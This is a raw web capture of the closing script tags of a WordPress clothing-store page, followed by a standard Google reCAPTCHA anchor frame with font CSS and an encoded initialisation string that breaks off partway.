<script type="text/javascript" src="https://forcesjackets.com/wp-content/themes/elessi-theme-child/assets/js/stop-empty-searches.js?ver=1.0.0" id="stop-empty-searches-js"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/themes/elessi-theme-child/assets/js/custom-scripts.js?ver=1.0.0" id="app-custom-scripts-js"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/themes/elessi-theme/assets/js/min/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="nasa-typeahead-js-before">
/* <![CDATA[ */
var search_options={"template":"<div class=\"item-search\"><a href=\"{{url}}\" class=\"nasa-link-item-search\" title=\"{{title}}\">{{{image}}}<div class=\"nasa-item-title-search rtl-right rtl-text-right\"><p class=\"nasa-title-item\">{{title}}<\/p><div class=\"price text-left rtl-text-right\">{{{price}}}<\/div><\/div><\/a><\/div>","view_all":"<div class=\"hidden-tag nasa-search-all-wrap\"><a href=\"javascript:void(0);\" class=\"nasa-search-all\" rel=\"nofollow\">More Results<\/a><\/div>","empty_result":"Sorry. No results match your search.","limit":5,"url":"\/?wc-ajax=nasa_search_products"};
//# sourceURL=nasa-typeahead-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/themes/elessi-theme/assets/js/min/typeahead.bundle.min.js" id="nasa-typeahead-js"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/themes/elessi-theme/assets/js/min/handlebars.min.js" id="nasa-handlebars-js"></script>
<script type="text/javascript" id="elessi-functions-js-js-before">
/* <![CDATA[ */
var nasa_ajax_params={"ajax_url":"https:\/\/forcesjackets.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//# sourceURL=elessi-functions-js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/themes/elessi-theme/assets/js/min/functions.min.js" id="elessi-functions-js-js"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/themes/elessi-theme/assets/js/min/main.min.js" id="elessi-js-js"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/themes/elessi-theme/assets/js/min/js-large.min.js" id="elessi-js-large-js"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/themes/elessi-theme/assets/js/min/main-async.min.js" id="nasa-main-async-js-js"></script>
<script type="text/javascript" id="nasa-quickview-js-before">
/* <![CDATA[ */
var nasa_params_quickview={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=nasa-quickview-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/themes/elessi-theme/assets/js/min/nasa-quickview.min.js" id="nasa-quickview-js"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/themes/elessi-theme/assets/js/min/jquery.easyzoom.min.js" id="jquery-easyzoom-js"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/themes/elessi-theme/assets/js/min/single-product.min.js" id="elessi-single-product-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://forcesjackets.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://forcesjackets.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/nasa-core/assets/js/min/nasa.functions.min.js" id="nasa-core-functions-js-js"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/nasa-core/assets/js/min/nasa.script.min.js" id="nasa-core-js-js"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/nasa-core/assets/js/min/nasa-single-product.min.js" id="nasa-single-product-js"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/nasa-core/assets/js/min/jquery.masonry-isotope.min.js" id="jquery-masonry-isotope-js"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/nasa-core/assets/js/min/threesixty.min.js" id="jquery-threesixty-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://forcesjackets.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://forcesjackets.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div data-pafe-ajax-url="https://forcesjackets.com/wp-admin/admin-ajax.php"></div><script>if(typeof wpcf7 !== "undefined"){wpcf7.cached = 0;}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdAPKMhAAAAAHVB_xjJ5Ag3ugtuI4TV-Sj0fSAN&co=aHR0cHM6Ly9mb3JjZXNqYWNrZXRzLmNvbTo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=xo65ab1kshz0
body_size: 45589
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="RLvj8TLRpq0dqmKNm3ydGQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="RLvj8TLRpq0dqmKNm3ydGQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="RLvj8TLRpq0dqmKNm3ydGQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\[base64]/DhHbDkGzDhhrCl3cOI2F/[base64]/PsKbBsKtwpk9wpYBW8K1w5kAwrHCiEQiU20EwrHCk2LDp8KkHVzCusKgwoUdwonCpwvDkwAxw6ozGsKbwpoLwo02C3/CjsKhw40TwqbDvB7ClGp8E1/DtsOoCT4ywokAwpVqYTLDgA3DqsKaw4o8w7nDv3gjw6ULwoJdNkPCu8KawpAKwr0IwoRuw5FRw5xHwqUEYj87wp/CqTzDjcKdwpbDmHM+E8Klw4TDm8KkE1QIHQ/CssKDahHDv8OrYsOPwrzCuRFGFcKlwrYXOsO4w5d8dcKTB8KgXXN9wpvDtcOmwqXChmkxwqpWwpXCjTXDvsKqe1Viw49Pw613AS/[base64]/CiSPCvQggXVzCjsOgwp3DtMKwRkvCosOHeRZoE1kdw7nCoMKEQMKfExzCvsOWKwsWeHosw6k7WsKiwrvDhsO+wqtpe8OOYFAqwrzCqR5zSMKYwpfChnkIdjtywq7DosKHBMODw4zClTJhM8KSTHnDrFbCoBxYw5M1OcOOcMOdw4vCmB3DpHkXIsOHwrN8SMOfw7/DpMK2wotPEE4ewqXCv8OOTiBTdjzDlw4HRsOuScKuH0FdwrnDtSnDqMKlbcO1BMO9H8KTfMKkH8OfwosGwrlNGDLDtg4iMELDog/DvA4ewoIGXhhbbQ0yKyXCm8K7UcO8KcK1w6fDuQTCiwPDnMOJwoHCmFd8w7jCt8OTw7w2OsKsQ8OJwo7ClCrChjXDnB8mQ8KBcAzDqE1dMcKKw5skwq9gacK8SiM+w5bChxlzbjQrw6vDvsKvE2DCo8O5wr7DucO6wpw1NVB/wqrCjsK8w4JQAMKpw6fDtcK0N8K4w5TCmcKewqnCvmUjKcKwwrYFw7lMFsO6wpzClcKiai3ChcOnQjzCnMKPOjHCocKuwoHDsXDDpgrDs8OSwrlowrzDgMKvDTrDiRbCnCHDoMO/wrvCjh/DsEJVw6YmIcKjWcOkw4TCph7DqhrCvgjDtj8qWnYMwq4DwqjCmwEpZcOqLMKHw5hOfmgPwrAbVlXDhC3CpcOYw6XDlsKVwrkLwpVtw7VQccO3wrcYwq/DvsKlw74Ew5PClcK/QcOdLsOgXcOiFjN4wrk/w4YkJMOxwqZ9VAnDmsOmDsKuf1XCp8K9wr7CkyjCksK2w78zwqIZwoN5w4jCsXYLAsKKLHRGIMOjw7R0JUUdwoHCi0zCkjtuwqHDkRbDnA/CoBIFwqEwwr7CrDpwBj7CjUjCocK5wqw8w7luDMOow5nDl2fDtMOcwoFDw6fCl8OJw7fCkg7DvcKvw7M8YMO1cA/CvcOVw5tTPH43w6wBVcO/wqzCjVDDjcO6w7fCvhjCnsO6WW/Dg0XCkgTCnxVEL8KRSsKRbsKmQ8Kxw6BGdMKwd3dowqxCHcKrw77DsjspM0VHV3cyw67DvsKbw4EcXcOBBTsRWDd4UcKTLXlNAAdvMyhqwowdY8O5w4U/wo/CjcO/[base64]/DjcOqw4tAwrBRHStaPivCncK/[base64]/[base64]/CrcK0E3PDhWwSUMOAHcOeeRl+w5nDh8OrwqrCvxIJW8O4wpDCn8KTw6U8w5Frw6Z6wrzDg8OTacOtOsOuwqEHwoZvX8KbOTUew7TChRUTw6bCg29AwpfDjQ3CvBM2wq3CpsOBwql/AQHDgsOPwq8PP8OjccKFw6BSPcOqIxU7MlLCusOOVcOwZ8OvPVEEWsOHGMOHYBF2byXDqsOOwodmWMOGGAovEWIrw5vCrMOsZD/DnC/DlQrDnj/Cn8KkwoguNsO6wp7Cjj/Dg8OhVlfDhFEUWThMTsKGMMK9X2fDkylAw4Y0CCTCu8KIw6zCisO+AwUYw4XDnxVIQwXCjcKWwpPDuMOow67DhcOaw7/DpsO3wrVoaivCmcKaKV0MNsOgw5Iuw6LDl8KTw57Dr0bDh8O5w6PDoMKHw5cvOcKabX/CjMKyWsKwHsOAw7rCoElQwotfw4APDcOKVBnDn8ONwr/CtjnCvsKOw43CpMOoEiABw7PDpMOJwoDDk2ZDw59ccMKQw4UtP8Olwo9wwrxSaVVyRnTDkBVyYmlsw6JvwpHDvMKIwqnDuAVowrNFw6VPI1EqwqnDt8O/WsKVdcKwbMKiVnQAwoZWw4DDhHHDvwzCn0kGC8K3wqBTCcOjwqZawq7DnGnDiHMJw4rDvcKbw5LDiMO6BMOWwpDDosKkwrg2Q8KOcnNWw4XCisOWwpfCoW8FLGI4OsKRC3jCkcKjRy/DncKYw4TDkMKWw7rCpcO+ScOQw6LCo8O/[base64]/L8OwIwDDmsOQwqtMfgF8wrILwo46BlnCiMKAVmdoEG0Dwq3CjMOwNgDCvX/DpkcaTsOsdMKjw4Q4wprCpcKAw5HDncKAwpgwH8KRw6pVNMObw7/CohPCocO4wobCtmNnw4bChWjClyTCkMOTYz7DnWtDwrPCqws5w5rCoMKhw4TDuw/CjcO+w7J0wovDqH3CpcKcDQ08w5vDlT7DjsKodcKGZMOjLh7Cm01rTsK4X8OHKzTCtMOjw7VIByHDklRyGsKfwrDDicOEGcOuD8K/KMKWw6TDvH/DgArCoMOzVMKYw5Fdw5nChE19a07CvCbCgF8Mdnd+w5/[base64]/DgUrDl8OpwpTCjFbDt8OVwrzCgcKdw41iFn3DoMKlw6bDrcOpJhA3OVPDucO7w7giSMO7ecO+w5ZLVMKtw4Z5wp/CpMOgw7PDksKiwpTDk1vDh37Cr1bDscKlYMKXM8K3bMOowpbDn8OqGF7Cql9LwoE7w5Y5w4/ChMK/[base64]/w5ZLK8OkLk3CgmLDsVjCr8KewonDmw0bwpdPMsKdMsKXTMKZB8OPcAbDmcO/wqQRADTCtCNMw73ClCpXw7tvOGFow5I0w5pKw5rCmcKGfMKGfRwlwqkzOsKewqDCocK8W0TCiD4LwrwjwpzDncOvBi/Ck8OMKwXDi8KKworChsObw5LCi8KQXMOyIAbDucK/D8OhwrYZRR3Dn8ODwpU4WsOpwo3DmAQnQ8OjZsKQwpfCtMOENybDsMKWOsKAwrLDoyDCrkPDqMOTEgFEwoTDt8OORh4Vw501wo4nC8Okw7ZIL8ORwpbDrDbCgRUzB8Kcw6LCrCQWwr/CoSQ5w6xIw68Bw4UjMQHDqBrCmmfDhMOyYsOrM8Kcw4LCicKNwpIxwq/DhcKjGcObw6gBw4MWYTYNZjRiwpvCj8KsPRzCu8KkVcK1TcKsXHPCtcOBwozDr2Iccj/DqMK2B8OXwpEIdDPDp2pQwp3DnhzCkSLDq8OQVMKTaVDDl2fCmT7DiMODw4DCmcOJwoXDswY0wo/[base64]/[base64]/VC3DkcK7w7bDv8OlUSBiCMKseHrCrVEMw4LCncORccO1w5LDoyfChxXDqzbDll3DqMOaw7PCpsK7woYzw73DkmXCk8OlOwxiw60Gwq7DjcOswr/CpcOFwopswpnDgMO8GW7CnjzCsHl/TMOqGMOHRkB8NFXDnmVnwqQRwqzDiBUHwo8twoh9AALCrcOywq/DhcKTRcOiMsKJeHHDlQ3CvRLDpMOSCETCocOFTB8Fw4bCuzXCrcO2wr/DvDPDkSp4wqMDaMOAcg83wo8tMwfCicKgw709w4ExeHDDln5/wp4Ew4XDry/DkMKow4cXDSDDpyXDvMKpHsK5w714w70+CMOsw7/Ct33DpB7Dn8OZW8OEVlrDlgFsAsOMOSg0w5jCtcObXhnCrsKywoJNGhzDhsK9w6XCmcO5w4pUGnPCrBbDgsKBMiVoO8O1GMKmw6TCicK8XHcDwoJDw67Dm8OWU8KaccKpwooCSBjCt0gLcMO9w6N/w4/DlsOraMKWwqfDiCJtU0rCn8KBw57CkQTDgMOzT8OfKMO/bQfDqcKrwqrDi8OMwoHDgMKrBjTDgwlXwqMsW8KfOcOVSxnCsC0ldRpUwrzCi2kxVht6ZcKuG8KJw7w3woFfb8KtJ27CjG/DgsKmZE3DshNDGcKhwpTCj3fDvcKHw4ZzQQHCpsOhwpvCtHwnw7jDknTDnMOhw47ClAfDnHLDvsK+w41XCcOKQ8K/w4owGljCn2tybMOhwo8xwrvDq3zDik/Dg8O0wpjDiFbCicO4w4TDh8KeXnB7C8KCw4rCq8OBYlvDtXXCk8K8X3bClcK+R8OkwqDDjUDDksOpwrHCiwRkw4gjwqrCjMOqwpnDr29JUA7Dl37Dj8KePMOaEFceMgpkL8K0w41uwpPCn1M3wpV9woRFE2Bbw7JzKB3Cpj/DgjxGw6plwrrCm8O4J8KXDl4Dwp3CssOXOA16wqAEw6l0YhrDvsOVw4JJEMOSwq/DtRdbHMOuwrTDgGtdwpRtFsOiXXvCilfCksONw5pEwq/CrMKhw7rCrMK/d2jCl8K7wp4sHcOAw6PDl0ApwrVSG0clwoxyw5zDrsOTYAsWw4Y/[base64]/DkMOKw4TDsC3DuMOvfS7DlsKuCsKAS8Kuw7jCpAvCpMKIw4HCvx3